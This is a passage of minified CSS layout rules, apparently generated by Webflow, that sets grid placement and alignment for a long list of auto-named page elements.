1}#w-node-b9862f78-78d9-76be-a1c9-977e5c47d4fd-477590b7,#w-node-b9862f78-78d9-76be-a1c9-977e5c47d503-477590b7,#w-node-b9862f78-78d9-76be-a1c9-977e5c47d509-477590b7,#w-node-d3c051ba-1bc5-b62b-45d9-458852532d87-477590b7,#w-node-b12b0f67-7ed7-5481-0019-f93a774119fb-477590b7{align-self:start}#w-node-ae3c716e-2f77-8a7f-6c37-51994ae554b8-477590b7{grid-area:1/2/2/3}#w-node-ae3c716e-2f77-8a7f-6c37-51994ae554c3-477590b7,#w-node-ae3c716e-2f77-8a7f-6c37-51994ae554c9-477590b7,#w-node-ae3c716e-2f77-8a7f-6c37-51994ae554cf-477590b7,#w-node-f7074334-83fb-c3ac-f7b6-034bf02bff68-477590b7,#w-node-_95e7ec58-5e0b-3409-7457-108456f805dc-477590b7{align-self:start}#w-node-ae3c716e-2f77-8a7f-6c37-51994ae554dd-477590b7{justify-self:end}#w-node-_3089d3a5-3a59-bc1e-afe4-db31c4887232-477590b7,#w-node-_5e0f1951-d98d-7e90-74b4-be0e0dcfefcb-477590b7,#w-node-_576e10ac-eb6f-f2ed-9218-b714ffac2b52-477590b7,#w-node-_12fa2260-f073-529e-6b88-9168e1639c07-477590b7,#w-node-_03375498-cbc1-b7a1-174c-df21d77e8534-477590b7,#w-node-dfe29a57-7e13-2558-cba7-bae9b0d8dd31-477590b7,#w-node-_3c740bb5-2a35-b6d7-c43c-f0e4300b3906-477590b7,#w-node-f1d4694a-7474-7359-4593-9bb3508fae10-477590b7,#w-node-ece2f177-3622-32ed-98d5-48ba97fb2d88-477590b7,#w-node-ece2f177-3622-32ed-98d5-48ba97fb2d91-477590b7{grid-area:span 1/span 1/span 1/span 1}#w-node-ece2f177-3622-32ed-98d5-48ba97fb2d9a-477590b7,#w-node-c9f63e65-7153-42d3-fd6c-5ff2f66918f3-477590b7,#w-node-_6a9a1289-9a5e-1d2a-b127-ce213ddbbf6e-477590b7,#w-node-_250965a7-e919-e0f0-fd83-6baebafeee79-477590b7{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-ded8286d-51d5-af03-cf3a-eb7d0602b57f-477590b7,#w-node-ded8286d-51d5-af03-cf3a-eb7d0602b580-477590b7,#w-node-ded8286d-51d5-af03-cf3a-eb7d0602b589-477590b7,#w-node-ded8286d-51d5-af03-cf3a-eb7d0602b58a-477590b7,#w-node-ded8286d-51d5-af03-cf3a-eb7d0602b5a6-477590b7{grid-area:span 1/span 1/span 1/span 1}#w-node-ded8286d-51d5-af03-cf3a-eb7d0602b5bc-477590b7{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-bb90efb1-5405-eb1b-f32c-8e27eb3a4282-477590b7,#w-node-bb90efb1-5405-eb1b-f32c-8e27eb3a4286-477590b7,#w-node-bb90efb1-5405-eb1b-f32c-8e27eb3a428c-477590b7,#w-node-bb90efb1-5405-eb1b-f32c-8e27eb3a4296-477590b7,#w-node-bb90efb1-5405-eb1b-f32c-8e27eb3a42b2-477590b7,#w-node-_3cdc03dd-7ba7-28f8-fc0b-eeee8b50d0dd-477590b7,#w-node-_3cdc03dd-7ba7-28f8-fc0b-eeee8b50d0e1-477590b7,#w-node-_3cdc03dd-7ba7-28f8-fc0b-eeee8b50d0e7-477590b7,#w-node-_3cdc03dd-7ba7-28f8-fc0b-eeee8b50d0fa-477590b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_3cdc03dd-7ba7-28f8-fc0b-eeee8b50d116-477590b7{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-_230d10b8-747c-789f-78ce-d9eb40b52f99-477590b7,#w-node-_230d10b8-747c-789f-78ce-d9eb40b52f9a-477590b7,#w-node-_230d10b8-747c-789f-78ce-d9eb40b52f9d-477590b7,#w-node-_230d10b8-747c-789f-78ce-d9eb40b52fa0-477590b7,#w-node-_230d10b8-747c-789f-78ce-d9eb40b52fa3-477590b7,#w-node-_230d10b8-747c-789f-78ce-d9eb40b52fa4-477590b7,#w-node-_230d10b8-747c-789f-78ce-d9eb40b52fad-477590b7,#w-node-_230d10b8-747c-789f-78ce-d9eb40b52fb6-477590b7,#w-node-_55463d49-caad-f4d3-271f-c61f54ee1c9d-477590b7,#w-node-_55463d49-caad-f4d3-271f-c61f54ee1ca0-477590b7,#w-node-_55463d49-caad-f4d3-271f-c61f54ee1ca3-477590b7,#w-node-eaaabf1a-4af1-7c7d-1812-a5c078ae51fc-477590b7,#w-node-eaaabf1a-4af1-7c7d-1812-a5c078ae51ff-477590b7,#w-node-eaaabf1a-4af1-7c7d-1812-a5c078ae5202-477590b7,#w-node-d2d902d8-a636-4ef3-2d1d-a13d7d2252e8-477590b7,#w-node-d2d902d8-a636-4ef3-2d1d-a13d7d2252eb-477590b7,#w-node-d2d902d8-a636-4ef3-2d1d-a13d7d2252ee-477590b7,#w-node-_7bfb80e0-77cd-7e57-6a41-e4181285aa11-477590b7,#w-node-_7bfb80e0-77cd-7e57-6a41-e4181285aa14-477590b7,#w-node-_7bfb80e0-77cd-7e57-6a41-e4181285aa17-477590b7,#w-node-_94fca223-ab4b-3175-c2d3-ee0b9829b084-477590b7,#w-node-_94fca223-ab4b-3175-c2d3-ee0b9829b087-477590b7,#w-node-_94fca223-ab4b-3175-c2d3-ee0b9829b08a-477590b7,#w-node-cab6208f-3a76-85f2-92be-f098698969ec-477590b7,#w-node-cab6208f-3a76-85f2-92be-f098698969ed-477590b7,#w-node-cab6208f-3a76-85f2-92be-f098698969f0-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d3414-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d3415-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d341e-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d341f-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d3429-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d3433-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d343d-477590b7,#w-node-_6f2fa010-37cd-055d-9910-a331447d3447-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fcc9-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fccd-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fcd3-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fcd7-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fce1-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fceb-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fcf5-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fcff-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fd07-477590b7,#w-node-_9a8f4cbb-27b3-121b-9613-c58eecc7fd0f-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c1c7-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c1ce-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c1d1-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c1d8-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c1e2-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c1ec-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c1f6-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c200-477590b7,#w-node-a7815401-dcd9-ecb8-b655-4c9723b8c208-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498efd-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498efe-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f01-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f04-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f07-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f08-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f0b-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f0e-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f12-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f15-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f18-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f1c-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f1f-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f22-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f26-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f29-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f2c-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f30-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f33-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f36-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f38-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f39-477590b7,#w-node-c548e1ef-2457-d251-a82d-5e4282498f3c-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d92470c-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d92470d-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d924716-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d924717-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d924721-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d92472b-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d924735-477590b7,#w-node-faf6b72c-d658-7c84-1254-6d629d92473f-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408ab-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408af-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408b5-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408b9-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408c3-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408cd-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408d7-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408e1-477590b7,#w-node-f954db20-da71-757d-8215-523bd66408e7-477590b7,#w-node-_3409804c-8738-677f-5539-8af0a8208e22-477590b7,#w-node-_3409804c-8738-677f-5539-8af0a8208e29-477590b7,#w-node-_3409804c-8738-677f-5539-8af0a8208e2c-477590b7,#w-node-_3409804c-8738-677f-5539-8af0a8208e33-477590b7,#w-node-_3409804c-8738-677f-5539-8af0a8208e3d-477590b7,#w-node-_3409804c-8738-677f-5539-8af0a8208e47-477590b7,#w-node-_3409804c-8738-677f-5539-8af0a8208e51-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fbe-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fbf-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fc2-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fc5-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fc8-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fc9-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fcc-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fcf-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fd3-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fd6-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fd9-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fdd-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fe0-477590b7,#w-node-fa4dd9b2-7eb5-dfde-bd69-60219c5b2fe3-477590b7,#w-node-_7055bfa3-f394-969b-a8c8-4a91a5999c73-477590b7,#w-node-_7055bfa3-f394-969b-a8c8-4a91a5999c74-477590b7,#w-node-_7055bfa3-f394-969b-a8c8-4a91a5999c7d-477590b7,#w-node-_7055bfa3-f394-969b-a8c8-4a91a5999c7e-477590b7,#w-node-_7055bfa3-f394-969b-a8c8-4a91a5999c88-477590b7,#w-node-_7055bfa3-f394-969b-a8c8-4a91a5999c92-477590b7,#w-node-_7763e15a-f1f3-1a29-1ea7-9ae248ff298d-477590b7,#w-node-_7763e15a-f1f3-1a29-1ea7-9ae248ff2991-477590b7,#w-node-_7763e15a-f1f3-1a29-1ea7-9ae248ff2997-477590b7,#w-node-_7763e15a-f1f3-1a29-1ea7-9ae248ff299b-477590b7,#w-node-_7763e15a-f1f3-1a29-1ea7-9ae248ff29a2-477590b7,#w-node-_7763e15a-f1f3-1a29-1ea7-9ae248ff29ac-477590b7,#w-node-dd1cddc7-5863-ee5d-8098-ffb7ed5f19dc-477590b7,#w-node-dd1cddc7-5863-ee5d-8098-ffb7ed5f19e3-477590b7,#w-node-dd1cddc7-5863-ee5d-8098-ffb7ed5f19e6-477590b7,#w-node-dd1cddc7-5863-ee5d-8098-ffb7ed5f19ed-477590b7,#w-node-dd1cddc7-5863-ee5d-8098-ffb7ed5f19f7-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403eb-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403ec-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403ef-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403f2-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403f5-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403f6-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403f9-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc4403fc-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440400-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440403-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440406-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc44040a-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc44040d-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440410-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440414-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440417-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc44041a-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc44041e-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440421-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440424-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440426-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc440427-477590b7,#w-node-_8b1d1911-d4b0-8e12-ed77-84ccdc44042a-477590b7,#w-node-bb9c9945-e96a-7d88-8a12-cf3292ba2358-477590b7,#w-node-bb9c9945-e96a-7d88-8a12-cf3292ba235b-477590b7,#w-node-bb9c9945-e96a-7d88-8a12-cf3292ba235e-477590b7,#w-node-_8af2c4e0-31c5-eac6-7418-5d098152dd3a-477590b7,#w-node-_8af2c4e0-31c5-eac6-7418-5d098152dd3d-477590b7,#w-node-_8af2c4e0-31c5-eac6-7418-5d098152dd40-477590b7,#w-node-cf5d2811-6620-acc6-abd3-17e721e5f1b5-477590b7,#w-node-cf5d2811-6620-acc6-abd3-17e721e5f1b8-477590b7,#w-node-cf5d2811-6620-acc6-abd3-17e721e5f1bb-477590b7,#w-node-_0be8a81a-aaec-0012-1d7f-b81a804dfcec-477590b7,#w-node-_0be8a81a-aaec-0012-1d7f-b81a804dfcef-477590b7,#w-node-_0be8a81a-aaec-0012-1d7f-b81a804dfcf2-477590b7,#w-node-f4f7e18a-4c6c-6e7b-d894-d082c6fa6f0b-477590b7,#w-node-f4f7e18a-4c6c-6e7b-d894-d082c6fa6f0e-477590b7,#w-node-f4f7e18a-4c6c-6e7b-d894-d082c6fa6f11-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b27b-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b27c-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b285-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b286-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b290-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b29a-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2a4-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2ae-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2b8-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2c2-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2cc-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2d6-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2de-477590b7,#w-node-e7971fa0-6a1b-9a10-000e-840d0b33b2e6-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b692c-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6930-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6936-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6937-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6941-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b694e-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6951-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6955-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b695f-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6976-477590b7,#w-node-_792ea2d0-6074-6c52-7469-8bdcf02b6980-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf5707346-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf570734d-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf5707350-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf5707351-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf570735b-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf5707365-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf570736f-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf5707379-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf5707383-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf570738d-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf5707397-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf57073a1-477590b7,#w-node-_1b96d5c6-5997-2922-6582-7cbdf57073a9-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636d9-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636da-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636dd-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636e3-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636e4-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636e7-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636ee-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636f1-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636f8-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba1636fb-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba163702-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba163705-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba16370c-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba16370f-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba163714-477590b7,#w-node-f8d27078-f460-3a82-1e31-28b1ba163715-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf925-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf926-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf92c-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf92d-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf934-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf93b-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf942-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf947-477590b7,#w-node-_1485ef01-4e7e-0d73-0f68-99bbcf0bf94c-477590b7,#w-node-_3573cd56-7623-db02-fda3-0c7dd3ac6ffc-477590b7,#w-node-_3573cd56-7623-db02-fda3-0c7dd3ac7000-477590b7,#w-node-_3573cd56-7623-db02-fda3-0c7dd3ac7003-477590b7,#w-node-_3573cd56-7623-db02-fda3-0c7dd3ac7007-477590b7,#w-node-_3573cd56-7623-db02-fda3-0c7dd3ac700e-477590b7,#w-node-_3573cd56-7623-db02-fda3-0c7dd3ac7015-477590b7,#w-node-c0d3740a-017d-b059-93e3-6cb446e95032-8fadd4d5{grid-area:span 1/span 1/span 1/span 1}#w-node-c0d3740a-017d-b059-93e3-6cb446e9503a-8fadd4d5{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-_7f55bc97-9111-c3b7-e20d-3329a655fb7f-682aa2b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f55bc97-9111-c3b7-e20d-3329a655fb96-682aa2b9{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-a09ed171-093f-1abe-6fe1-166e788e4c60-36e48f63{grid-area:span 1/span 2/span 1/span 2;justify-self:end}#w-node-dc858d8b-64f1-a068-d091-14802e890df8-36e48f63,#w-node-_1eb6a0cf-65be-7dee-9990-ec5e467fb269-36e48f63,#w-node-_97b8dbd0-3004-59bf-b874-ddc39c70ec91-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_3d927174-20f2-f6b2-4e0e-ff66b7ae044e-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_238337aa-355a-84cf-8abe-eceb7ac419e9-36e48f63,#w-node-_17456d26-7678-2d1e-8d54-2162e67e7ef5-36e48f63,#w-node-_3b2ff041-7c13-7847-9d12-55ca770c6d9b-36e48f63,#w-node-_3b2ff041-7c13-7847-9d12-55ca770c6da2-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_3b2ff041-7c13-7847-9d12-55ca770c6da6-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_3b2ff041-7c13-7847-9d12-55ca770c6da7-36e48f63,#w-node-_7c67b63b-a025-d2ed-4dc6-b219aee6a633-36e48f63,#w-node-_1ff8cfdc-73ae-dfdd-7811-1da25fd900a9-36e48f63,#w-node-_1ff8cfdc-73ae-dfdd-7811-1da25fd900ad-36e48f63,#w-node-_1ff8cfdc-73ae-dfdd-7811-1da25fd900b0-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_9eeefa15-253d-7574-06c4-7af6eadcdaab-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_1ff8cfdc-73ae-dfdd-7811-1da25fd900b5-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_30276950-388d-e02b-2adb-a680a71a5b4d-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-f5227aad-b654-74a7-8190-910f7e6e966d-36e48f63{align-self:center}#w-node-e47b6538-97fd-8a46-fc66-02aba24c43e6-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_1ff8cfdc-73ae-dfdd-7811-1da25fd900be-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_1ff8cfdc-73ae-dfdd-7811-1da25fd900b4-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-b5e52491-eee2-8152-f75f-47e350bea9c7-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_1fe31251-4b11-1ad4-055b-be7290983bb6-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_45908e9b-777b-14a4-ba72-0a4b40865ae8-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-b145900a-ef0a-06ee-2992-1827ce4f6a8d-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_9dad9daf-9840-8942-4a79-267d49b7934b-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_918d1732-808e-34b0-69e1-9176a899651d-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_6372ccb6-585d-7b00-f990-3a00fa1ff1ba-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-de7c0e58-dcbf-8c81-240a-95fc0242db41-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_5e257693-fabd-90dc-e352-193d46691f9f-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-eeb1a09e-d052-965f-f4e3-a75a8b28fb4d-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_00a71d4d-6903-d830-52af-48eb21df5fba-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-abeaade8-cfbd-0fb6-2f48-5c5c5173d6dc-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_561efe51-e99d-f499-38bb-c52bbec5cb75-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-d71c5cd7-443b-17fb-1042-d7d782a37b4d-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_68c973c9-8005-eb43-7cd7-bee4ffcc76b1-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_10741c87-10aa-ec72-16cf-66e46b8312fc-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_4cff1505-a463-a7dd-d265-c2ff6d80de24-36e48f63,#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561dd-36e48f63,#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561e1-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561e5-36e48f63{grid-area:span 1/span 3/span 1/span 3}#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561e6-36e48f63,#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561ee-36e48f63,#w-node-_625c6a8e-eebe-6c21-e9bf-38258d8a577d-36e48f63,#w-node-b2fe51b9-4d8d-573b-3422-4a2d55d68420-36e48f63,#w-node-_6baf48de-97e7-9dcd-58b5-5d163b0182fb-36e48f63,#w-node-_2f832172-230a-423c-a553-c50809ca8997-36e48f63,#w-node-_03f074b0-9d6a-eb95-4dd1-b57931ef97cb-36e48f63,#w-node-d093d541-09a1-e4b2-25ef-6d06c7ba851e-36e48f63,#w-node-_93e5ea9d-0215-9aa6-e08c-5467086edeb5-36e48f63,#w-node-d25d0e38-8ccc-c954-f38a-57127008e5c1-36e48f63,#w-node-_07b899c8-c5f7-8344-aaf7-edd75d42e258-ceb04b98,#w-node-a5a29fa2-b620-0c21-8ff9-3ce3bb0c9a2b-ceb04b98,#w-node-c4851ee0-6b3b-ae4f-ecbb-068941bc9c97-ceb04b98,#w-node-a7aae18e-ccae-2cbc-1bdb-457c0eb56502-ceb04b98{grid-area:span 1/span 1/span 1/span 1}#w-node-_1afee560-c16b-2ec7-f1dd-55de52e41ec0-ceb04b98{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-ba2b5cc3-6ff2-3f88-d9f4-9730cfb9ecc1-d9449826{place-self:center start}#w-node-ba2b5cc3-6ff2-3f88-d9f4-9730cfb9ecd0-d9449826{grid-area:1/1/2/2;align-self:end}#w-node-_6ac554c5-3d4d-b62d-b3b3-597c8d485114-7fa75983,#w-node-_78d6c9af-b955-ffe0-8f4f-a9417cc127ad-7fa75983,#w-node-_78a2546c-0b2a-c559-6e8f-ffc999868108-7fa75983,#w-node-_82631ccf-2bcc-1881-0a9e-15131a51d228-7fa75983,#w-node-_82631ccf-2bcc-1881-0a9e-15131a51d22f-7fa75983,#w-node-_3a704741-b42a-5bf6-6c61-7788af346aaf-6abf649e,#w-node-_150b6fec-a1a4-decc-bcba-8cfe9c6f64a1-6abf649e{grid-area:span 1/span 1/span 1/span 1}#w-node-_975f527b-ab11-3831-996f-67cd2b9cf45d-4c40efad{place-self:stretch stretch}#w-node-f7884dc1-0c80-8cb0-adcb-ae0a799f2732-f04b8b1a,#w-node-f7884dc1-0c80-8cb0-adcb-ae0a799f2741-f04b8b1a{grid-area:span 1/span 1/span 1/span 